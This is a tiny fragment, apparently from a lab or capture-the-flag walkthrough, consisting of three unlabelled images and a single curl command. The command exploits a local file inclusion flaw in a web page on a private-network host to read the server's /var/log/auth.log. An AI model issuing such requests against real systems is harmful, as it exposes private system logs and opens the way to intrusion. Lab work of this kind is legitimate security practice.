 curl http://192.168.179.80/console/file.php?file=/var/log/auth.log